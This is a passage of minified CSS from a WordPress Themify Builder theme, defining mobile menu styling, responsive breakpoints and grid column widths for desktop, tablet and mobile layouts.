#headerwrap.fixed-header{left:-300px}.menu-module-burger{cursor:pointer;color:inherit;width:1.3em;height:1em;display:block;border-bottom:2px solid;position:relative;margin:1em 0;box-shadow:none!important}.menu-module-burger:before,.menu-module-burger:after{content:'';display:block;border-bottom:2px solid;position:absolute;left:0;width:100%}.menu-module-burger:before{top:0}.menu-module-burger:after{top:50%}.menu-module-burger .fa{display:none}.mobile-menu-module{position:fixed;top:0;bottom:0;width:300px;background:#f4f4f4;z-index:999;visibility:hidden;-ms-transform:scale(0);transform:scale(0);-ms-transform-origin:0 100%;transform-origin:0 100%;overflow:auto;padding-top:50px}.admin-bar .mobile-menu-module{top:32px}.menu-module-right .mobile-menu-module,.menu-module-left .mobile-menu-module{visibility:visible;-ms-transform:scale(1);transform:scale(1)}.mobile-menu-module.right{transition:right 0.2s ease-in-out}.menu-module-right .mobile-menu-module{right:0}.mobile-menu-module.left{transition:left 0.2s ease-in-out}.menu-module-left .mobile-menu-module{left:0}.mobile-menu-module ul{position:relative;list-style:none;padding:0;margin:0}.mobile-menu-module ul a{position:relative;color:inherit;text-decoration:none;display:block;padding:5px 20px}.mobile-menu-module ul a>i.toggle-menu{position:absolute;right:10px;top:0;bottom:0;line-height:1em;height:1em;margin:auto 0}.mobile-menu-module ul li{position:relative;margin:0}.mobile-menu-module ul:before,.mobile-menu-module>ul:after,.mobile-menu-module ul li:not(:first-child):before{content:'';position:absolute;top:0;left:0;right:0;height:1px;background:currentColor;opacity:.2;z-index:1}.mobile-menu-module>ul:after{top:auto;bottom:0}.mobile-menu-module ul ul{display:none;padding:0 0 0 10px}.menu-close{width:1.3em;height:1.3em;position:relative;display:inline-block;-webkit-transition:transform 0.2s ease;-moz-transition:transform 0.2s ease;transition:transform 0.2s ease}.menu-close:before,.menu-close:after{content:'';display:block;border-top:1px solid;position:absolute;width:100%;left:0;top:50%}.menu-close:before{-webkit-transform:rotateZ(45deg);-moz-transform:rotateZ(45deg);transform:rotateZ(45deg)}.menu-close:after{-webkit-transform:rotateZ(-45deg);-moz-transform:rotateZ(-45deg);transform:rotateZ(-45deg)}.mobile-menu-module>.menu-close{position:absolute;top:10px;right:20px;color:inherit;cursor:pointer;text-decoration:none}.mobile-menu-module>.menu-close:hover{-ms-transform:rotate(90deg);transform:rotate(90deg)}[data-menu-direction="right"]{margin-left:auto}@media only screen and (min-width:1200px){.visible-large{display:inherit!important}.hidden-large{display:none!important}.visible-desktop{display:inherit!important}.hidden-desktop{display:none!important}}@media only screen and (min-width:960px) and (max-width:1199px){.visible-large{display:none!important}.hidden-large{display:inherit!important}.visible-desktop{display:inherit!important}.hidden-desktop{display:none!important}}@media (min-width:768px) and (max-width:959px){.visible-tablet{display:inherit!important}.hidden-tablet{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.visible-large{display:none!important}.hidden-large{display:inherit!important}}@media (max-width:767px){.visible-phone{display:inherit!important}.hidden-phone{display:none!important}.hidden-desktop{display:inherit!important}.visible-desktop{display:none!important}.hidden-large{display:inherit!important}.visible-large{display:none!important}}@media screen and (min-width:1025px){body:not(.themify_builder_active) .hide-desktop{display:none!important}}@media screen and (min-width:681px) and (max-width:1024px){body:not(.themify_builder_active) .hide-tablet{display:none!important}}@media screen and (max-width:680px){body:not(.themify_builder_active) .hide-mobile{display:none!important}}@media (min-width:681px) and (max-width:959px){.themify_builder_row .col6-1{width:31.2%}.themify_builder_row .desktop-col-direction-rtl>.module_column.col6-1:nth-of-type(3n),.themify_builder_row .desktop-col-direction-ltr>.module_column.col6-1:nth-of-type(3n+1){margin-left:0}.themify_builder_row .gutter-narrow>.module_column.col6-1{width:32.266%}.themify_builder_row .gutter-none>.module_column.col6-1{width:33.333%}}@media screen and (max-width:780px){.module-image .image-content,.module-video .video-content,.module-slider .slide-content{position:static!important}.module-slider .carousel-nav-wrap .carousel-prev,.module-slider .carousel-nav-wrap .carousel-next{padding:0}.module-slider .carousel-nav-wrap .carousel-prev:before,.module-slider .carousel-nav-wrap .carousel-next:before{width:10px;height:10px}.module-slider .carousel-pager a{width:8px;height:8px}}@media screen and (max-width:680px){.ui.module-callout .callout-content,.ui.module-callout .callout-button{float:none!important;width:auto!important}.ui.module-callout .callout-button{margin-top:15px}.module-slider.slider-agency .slide-image{float:none;max-width:initial}.ui.builder_button,.ui.nav li a,.ui.module-tab .tab-nav li a,.ui.window>div{padding:.525em 1.15em}.ui.module-tab.vertical .tab-nav{width:120px;font-size:95%}.ui.module-tab.vertical .builder-tabs-wrap{padding-left:120px}.ui.module-tab.vertical .tab-content{margin-left:0}.module-buttons span,.module-icon span{font-size:.9em}.module-buttons.xlarge span,.module-buttons.large span,.module-icon.large span{font-size:1.1em}.module-icon.xlarge span{font-size:1.2em}.themify_builder_row .gutter-narrow>.module_column.tb-column,.themify_builder_row .gutter-narrow>.module_column.sub_column,.themify_builder_row .gutter-none>.module_column.tb-column,.themify_builder_row .gutter-none>.module_column.sub_column,.themify_builder_row .module_column{margin-left:0;width:100%;max-width:100%;display:block;float:none}.builder-posts-wrap.grid2 .post,.builder-posts-wrap.grid3 .post,.builder-posts-wrap.grid4 .post{clear:both;width:auto;float:none;margin-left:0;margin-right:0}.post-content{overflow:visible!important}.themify_builder_row .module_column.col6-1{width:48.4%;margin-left:3.2%}.themify_builder_row .col6-1:nth-of-type(2n+1){margin-left:0;clear:left}.themify_builder_row .gutter-narrow>.module_column.col6-1{width:49.2%;margin-left:1.6%}.themify_builder_row .gutter-none>.module_column.tb-column.col6-1,.themify_builder_row .gutter-none>.module_column.sub_column.col6-1{width:50%}.rtl .themify_builder_row .module_column{margin-right:0;width:100%;max-width:100%}.rtl .themify_builder_row .gutter-narrow>.module_column{margin-right:0}.themify_builder_row .row-slider-arrow:before{border-width:1px}.themify_builder .builder-zoom-scrolling{background-size:cover!important}}.themify_builder_row .row_inner .tb-column .themify_builder_sub_row .sub_row_inner_wrapper,.themify_builder_row .row_inner .tb-column .themify_builder_sub_row .sub_row_inner_wrapper .themify_builder_sub_row_content,body.themify_builder_active .themify_builder_sub_row,body:not(.themify_builder_active) .themify_builder_row .row_inner>.tb-column>.tb-column-inner,body:not(.themify_builder_active) .themify_builder_sub_row>.sub_column>*,body.themify_builder_active .themify_builder_sub_row .themify_builder_sub_row_content>.sub_column>.tb-column-inner,body:not(.themify_builder_active) .themify_builder_row .row_inner>.col-full,body.themify_builder_active .themify_builder_row .themify_builder_row_content .tb-column-inner,body.themify_builder_active .themify_module_holder .themify_builder_module_front,body.themify_builder_active .themify_module_holder .themify_builder_ui_state_highlight,body:not(.themify_builder_active) .themify_builder_sub_row .sub_row_inner_wrapper .tb-column-inner,body:not(.themify_builder_active) .sub_row_inner_wrapper>.sub_column.col-full{width:100%;-moz-box-sizing:border-box;box-sizing:border-box}@media screen and (min-width:681px){.themify_builder_active .themify_builder_row_content{padding-top:55px!important}.themify_builder_row .row_inner,.themify_builder_row .row_inner>.tb-column,.themify_builder_active .themify_builder_row_content,.themify_builder_active .themify_builder_row_content>.themify_builder_col,.themify_builder_active .themify_module_holder,.themify_builder_active .tb-column-inner,.themify_builder_row .themify_builder_sub_row,.themify_builder_row .sub_row_inner_wrapper,.themify_builder_row .themify_builder_sub_row_content,.themify_builder_row .sub_column{-ms-box-orient:horizontal;display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}.themify_builder_row.col_align_top .row_inner>.tb-column,.themify_builder_row.col_align_top .row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.col_align_top .themify_builder_row_content .themify_module_holder,.themify_builder_row .row_inner .tb-column .themify_builder_sub_row.col_align_top .sub_row_inner_wrapper .sub_column,.themify_builder_active .themify_builder_row .row_inner .themify_builder_sub_row.col_align_top .themify_builder_sub_row_content .themify_module_holder{-webkit-flex-align:flex-start;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-align-content:flex-start;-ms-flex-line-pack:flex-start;align-content:flex-start}.themify_builder_row.col_align_middle .row_inner>.tb-column,.themify_builder_row.col_align_middle .row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.col_align_middle .themify_builder_row_content .themify_module_holder,.themify_builder_row .row_inner .tb-column .themify_builder_sub_row.col_align_middle .sub_row_inner_wrapper .sub_column,.themify_builder_active .themify_builder_row .row_inner .themify_builder_sub_row.col_align_middle .themify_builder_sub_row_content .themify_module_holder{-webkit-box-align:center;-moz-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;align-content:center}.themify_builder_row.col_align_bottom .row_inner>.tb-column,.themify_builder_row.col_align_bottom .row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.col_align_bottom .themify_builder_row_content .themify_module_holder,.themify_builder_row .row_inner .tb-column .themify_builder_sub_row.col_align_bottom .sub_row_inner_wrapper .sub_column,.themify_builder_active .themify_builder_row .row_inner .themify_builder_sub_row.col_align_bottom .themify_builder_sub_row_content .themify_module_holder{-webkit-flex-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end;-webkit-align-content:flex-end;-ms-flex-line-pack:flex-end;align-content:flex-end}body.themify_builder_active .tb-column-inner,body.themify_builder_active .themify_module_holder{width:100%}}.themify_builder .themify_builder_row.fullheight,.themify_builder .module_row.fullheight{min-height:100vh;display:-webkit-flex;display:-webkit-box;display:-moz-flex;display:-moz-box;display:-ms-flexbox;display:flex;width:100%}@supports (-ms-ime-align:auto){.themify_builder .themify_builder_row.fullheight.builder-parallax-scrolling,.themify_builder .module_row.fullheight.builder-parallax-scrolling{display:block}}.themify_builder .themify_builder_row.fullheight .row_inner_wrapper,.themify_builder .module_row.fullheight .row_inner_wrapper,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper .themify_builder_sub_row,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper .sub_row_inner_wrapper,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper .col-full .tb-column-inner,.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content .themify_module_holder,.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content .themify_module_holder .themify_builder_module_front{width:100%}.themify_builder_row.fullheight .row_inner .tb-column .themify_module_holder,.themify_builder_row.fullheight .row_inner>.tb-column.col-full,.themify_builder_row.fullheight .row_inner>.tb-column,.themify_builder .themify_builder_row.fullheight .row_inner>.themify_builder_row_content,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper>.row_inner{min-height:100vh}.themify_builder_row.fullheight .row_inner .tb-column .sub_column .themify_module_holder,.themify_builder_row .row_inner>.themify_builder_row_content .module-layout-part .themify_builder_row_content,.themify_builder_row .row_inner_wrapper>.row_inner .module-layout-part .row_inner,.themify_builder_row .row_inner>.tb-column .module-layout-part .row_inner .tb-column{min-height:inherit}body:not(.themify_builder_active) .themify_builder_row.fullheight .row_inner>.tb-column,body.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content>.themify_builder_col,body:not(.themify_builder_active) .themify_builder_row.fullheight .row_inner,body.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content,body.themify_builder_active .themify_builder_row.fullheight .themify_builder_row_content .themify_module_holder{display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}.themify_builder_active .themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_module_holder,.themify_builder_row.fullheight .row_inner .col-full.tb-column,.themify_builder_row.fullheight.col_align_top .row_inner .col-full.tb-column,.themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row .sub_column{-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.themify_builder_row.fullheight.col_align_top .row_inner>.tb-column,.themify_builder_row.fullheight.col_align_top .row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.fullheight.col_align_top .themify_builder_row_content .themify_module_holder,.themify_builder_active .themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_top .themify_builder_sub_row_content .themify_module_holder,.themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_top .sub_column{-webkit-flex-align:flex-start;-ms-flex-align:flex-start;-webkit-align-items:flex-start;align-items:flex-start;-webkit-align-content:flex-start;-ms-flex-line-pack:flex-start;align-content:flex-start}.themify_builder_row.fullheight.col_align_middle .row_inner>.tb-column,.themify_builder_row.fullheight.col_align_middle.row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.fullheight.col_align_middle .themify_builder_row_content .themify_module_holder,.themify_builder_active .themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_middle .themify_builder_sub_row_content .themify_module_holder,.themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_middle .sub_column{-webkit-flex-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;-webkit-align-content:center;-ms-flex-line-pack:center;align-content:center}.themify_builder_row.fullheight.col_align_bottom .row_inner>.tb-column,.themify_builder_row.fullheight.col_align_bottom.row_inner .themify_builder_row_content>.tb-column,.themify_builder_active .themify_builder_row.fullheight.col_align_bottom .themify_builder_row_content .themify_module_holder,.themify_builder_active .themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_bottom .themify_builder_sub_row_content .themify_module_holder,.themify_builder_row.fullheight .row_inner .col-full.tb-column .themify_builder_sub_row.col_align_bottom .sub_column{-webkit-flex-align:flex-end;-ms-flex-align:flex-end;-webkit-align-items:flex-end;align-items:flex-end;-webkit-align-content:flex-end;-ms-flex-line-pack:flex-end;align-content:flex-end}@media screen and (max-width:680px){.themify_builder_row.fullheight .row_inner .tb-column .themify_module_holder,.themify_builder_row.fullheight .row_inner>.tb-column,.themify_builder_row.fullheight .row_inner .tb-column .themify_builder_sub_row .sub_row_inner_wrapper .sub_column,.themify_builder .themify_builder_row.fullheight .row_inner_wrapper>.row_inner .themify_builder_sub_row{min-height:0!important}.themify_builder_row.fullheight .row_inner .tb-column.col-full .themify_module_holder,.themify_builder_row.fullheight .row_inner>.tb-column.col-full{min-height:100vh!important}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :landscape){.ios7 .themify_builder .themify_builder_row.fullheight{height:768px}}@media only screen and (min-device-width :768px) and (max-device-width :1024px) and (orientation :portrait){.ios7 .themify_builder .themify_builder_row.fullheight{height:1024px}}@media only screen and (min-device-width:320px) and (max-device-height:568px) and (orientation :landscape) and (-webkit-device-pixel-ratio:2){.ios7 .themify_builder .themify_builder_row.fullheight{height:320px}}@media only screen and (min-device-width:320px) and (max-device-height:568px) and (orientation :portrait) and (-webkit-device-pixel-ratio:2){.ios7 .themify_builder .themify_builder_row.fullheight{height:568px}}@media only screen and (min-device-width :320px) and (max-device-width :480px) and (orientation :landscape) and (-webkit-min-device-pixel-ratio :2){.ios7 .themify_builder .themify_builder_row.fullheight{height:320px}}@media only screen and (min-device-width :320px) and (max-device-width :480px) and (orientation :portrait) and (-webkit-min-device-pixel-ratio :2){.ios7 .themify_builder .themify_builder_row.fullheight{height:480px}}.themify_builder .themify_builder_row.fullheight .row_inner_wrapper .desktop-col-direction-rtl,.themify_builder .themify_builder_row .row_inner_wrapper .desktop-col-direction-rtl{flex-direction:row-reverse}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .row_inner_wrapper .tablet-col-direction-ltr,.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .row_inner_wrapper .tablet-col-direction-rtl{display:-webkit-box;display:-moz-box;display:-ms-flexbox;display:-moz-flex;display:-webkit-flex;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .row_inner_wrapper .tablet-col-direction-ltr{flex-flow:row wrap}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .row_inner_wrapper .tablet-col-direction-rtl{flex-flow:row-reverse wrap-reverse;width:100%}.tb_tablet .themify_builder .tfb_grid_classes:not(.tablet-auto):not(.mobile-auto)>.module_column{float:left;margin-top:25px;margin-left:3.2%;clear:none}.tb_tablet .themify_builder .tfb_grid_classes:not(.mobile-auto)>.module_column.first{margin-left:0!important}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet3-2-3-1.count-odd:not(.mobile-auto)>.module_column.last,.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet4-1-4-3.count-odd:not(.mobile-auto)>.module_column.last,.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet4-2.count-odd:not(.mobile-auto)>.module_column.last,.tb_tablet .themify_builder_content.themify_builder .themify_builder_row .tablet-full.tfb_grid_classes:not(.mobile-auto)>div.module_column{width:100%;margin:25px 0 0 0}.tb_tablet .themify_builder .themify_builder_row .tablet-col-direction-ltr.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .tablet-col-direction-rtl.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-last-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column:nth-of-type(3n),.tb_tablet .themify_builder .tablet-col-direction-ltr.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(4n),.tb_tablet .themify_builder .tablet-col-direction-rtl.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(4n),.tb_tablet .themify_builder .col-count-5.tablet-3col:not(.mobile-auto)>.module_column.last,.tb_tablet .themify_builder .themify_builder_row .tablet4-2:not(.mobile-auto)>.module_column{width:48.4%}.themify_builder.themify_builder_content .themify_builder_row .col-count-6:not(.mobile-auto)>div.module_column{margin-left:3.2%}.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(odd),.tb_tablet .themify_builder .themify_builder_row .tablet4-1:not(.mobile-auto)>.module_column{width:22.6%}.tb_tablet .themify_builder .themify_builder_row .tablet5-1:not(.mobile-auto)>.module_column{width:17.44%}.tb_tablet .themify_builder .themify_builder_row .tablet6-1:not(.mobile-auto)>.module_column{width:14%}.tb_tablet .themify_builder .themify_builder_row .tablet3-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .tablet3-2-3-1:not(.mobile-auto)>.module_column{width:31.2%;margin-top:25px}.tb_tablet .themify_builder .themify_builder_row .tablet3-2-3-1:not(.mobile-auto)>.module_column:nth-of-type(odd){width:65.6%}.tb_tablet .themify_builder .themify_builder_row .tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(even){width:74.2%}.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-ltr.count-even.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(3n+1),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-rtl.count-even.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(3n+1),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-ltr.tablet-2col:not(.mobile-auto)>.module_column:nth-of-type(odd),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-rtl.tablet-2col:not(.mobile-auto)>.module_column:nth-last-of-type(odd),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-ltr.count-odd.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(3n+1),.tb_tablet .themify_builder.themify_builder_content .themify_builder_row .tablet-col-direction-rtl.count-odd.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(3n+1){margin-left:0}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow:not(.tablet-full):not(.mobile-auto)>div.module_column{margin-left:1.6%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(odd),.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1:not(.mobile-auto)>.module_column{width:23.8%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet-col-direction-ltr.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet-col-direction-rtl.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-last-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column:nth-of-type(3n),.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .gutter-narrow.tablet-col-direction-ltr.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(4n),.tb_tablet .themify_builder .gutter-narrow.tablet-col-direction-rtl.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(4n),.tb_tablet .themify_builder .gutter-narrow.col-count-5.tablet-3col:not(.mobile-auto)>.module_column.last{width:49.2%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet3-2-3-1:not(.mobile-auto)>.module_column:nth-of-type(odd){width:66.05%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(even){width:74.539%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet3-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet3-2-3-1:not(.mobile-auto)>.module_column{width:32.266%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet5-1:not(.mobile-auto)>.module_column{width:18.72%}.tb_tablet .themify_builder .themify_builder_row .gutter-narrow.tablet6-1:not(.mobile-auto)>.module_column{width:15.33%}.tb_tablet .themify_builder .themify_builder_row .gutter-none:not(.tablet-auto):not(.mobile-auto)>div.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.col-count-6:not(.mobile-auto)>div.module_column{margin-left:0}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(odd),.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1:not(.mobile-auto)>.module_column{width:25%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet-col-direction-ltr.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet-col-direction-rtl.tablet4-1-4-2-4-1:not(.mobile-auto)>.module_column:nth-last-of-type(3n+2),.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-2:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-1-4-2:not(.mobile-auto)>.module_column:nth-of-type(3n),.tb_tablet .themify_builder .gutter-none.tablet-col-direction-ltr.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-of-type(4n),.tb_tablet .themify_builder .gutter-none.tablet-col-direction-rtl.col-count-5.tablet-3col:not(.mobile-auto)>.module_column:nth-last-of-type(4n),.tb_tablet .themify_builder .gutter-none.col-count-5.tablet-3col:not(.mobile-auto)>.module_column.last{width:50%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet3-2-3-1:not(.mobile-auto)>.module_column:nth-of-type(odd){width:66.666%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet4-1-4-3:not(.mobile-auto)>.module_column:nth-of-type(even){width:75%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet3-1:not(.mobile-auto)>.module_column,.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet3-2-3-1:not(.mobile-auto)>.module_column{width:33.333%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet5-1:not(.mobile-auto)>.module_column{width:20%}.tb_tablet .themify_builder .themify_builder_row .gutter-none.tablet6-1:not(.mobile-auto)>.module_column{width:16.666%}.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-ltr,.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-rtl{display:-webkit-flexbox;display:-ms-flexbox;display:-webkit-flex;display:flex;width:100%}.tb_mobile.themify_builder_active .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-ltr,.tb_mobile.themify_builder_active .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-rtl{display:-webkit-inline-flexbox;display:-ms-inline-flexbox;display:-webkit-inline-flex;display:inline-flex;width:100%}.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-rtl{flex-flow:row-reverse wrap-reverse}.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .row_inner_wrapper .mobile-col-direction-ltr{flex-flow:row wrap}.tb_mobile .themify_builder .themify_builder_row .tfb_grid_classes:not(.mobile-auto)>.module_column:not(.first){margin-left:3.2%!important;float:left;margin-top:25px;clear:none}.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile3-2-3-1.count-odd>.module_column.last,.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile4-1-4-3.count-odd>.module_column.last,.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile4-2.count-odd>.module_column.last,.tb_mobile .themify_builder_content.themify_builder .themify_builder_row .mobile-full.tfb_grid_classes>div.module_column{width:100%!important;margin:25px 0 0 0!important}.tb_mobile .themify_builder .themify_builder_row .mobile-col-direction-ltr.mobile4-1-4-2-4-1>.module_column:nth-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .mobile-col-direction-rtl.mobile4-1-4-2-4-1>.module_column:nth-last-of-type(3n+2),.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-1-4-2>.module_column:nth-of-type(3n),.tb_mobile .themify_builder .mobile-col-direction-ltr.col-count-5.mobile-3col>.module_column:nth-of-type(4n),.tb_mobile .themify_builder .mobile-col-direction-rtl.col-count-5.mobile-3col>.module_column:nth-last-of-type(4n),.tb_mobile .themify_builder .col-count-5.mobile-3col>.module_column.last,.tb_mobile .themify_builder .themify_builder_row .mobile4-2>.module_column{width:48.4%!important}.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-2-4-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-1-4-2>.module_column,.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-3>.module_column:nth-of-type(odd),.tb_mobile .themify_builder .themify_builder_row .mobile4-1>.module_column{width:22.6%!important}.tb_mobile .themify_builder .themify_builder_row .mobile5-1>.module_column{width:17.44%!important}.tb_mobile .themify_builder .themify_builder_row .mobile6-1>.module_column{width:14%!important}.tb_mobile .themify_builder .themify_builder_row .mobile3-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .mobile3-2-3-1>.module_column{width:31.2%!important;margin-top:25px}.tb_mobile .themify_builder .themify_builder_row .mobile3-2-3-1>.module_column:nth-of-type(odd){width:65.6%!important}.tb_mobile .themify_builder .themify_builder_row .mobile4-1-4-3>.module_column:nth-of-type(even){width:74.2%!important}.tb_mobile .themify_builder .themify_builder_row .mobile5-1>.module_column{width:17.44%!important}.tb_mobile .themify_builder .themify_builder_row .mobile6-1>.module_column{width:14%!important}.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-ltr.count-even.mobile-3col>.module_column:nth-of-type(3n+1),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-rtl.count-even.mobile-3col>.module_column:nth-last-of-type(3n+1),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-ltr.mobile-2col>.module_column:nth-of-type(odd),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-rtl.mobile-2col>.module_column:nth-last-of-type(odd),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-ltr.count-odd.mobile-3col>.module_column:nth-of-type(3n+1),.tb_mobile .themify_builder.themify_builder_content .themify_builder_row .mobile-col-direction-rtl.count-odd.mobile-3col>.module_column:nth-last-of-type(3n+1){margin-left:0!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow:not(.mobile-full)>div.module_column:not(.first){margin-left:1.6%!important}.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-2-4-1>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-1-4-2>.module_column,.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1-4-3>.module_column:nth-of-type(odd),.tb_mobile .themify_builder .themify_builder_row .gutter-narrow.mobile4-1>.module_column{width:23.8%!important}.tb_mobile .themify_builder .themify_builder_row 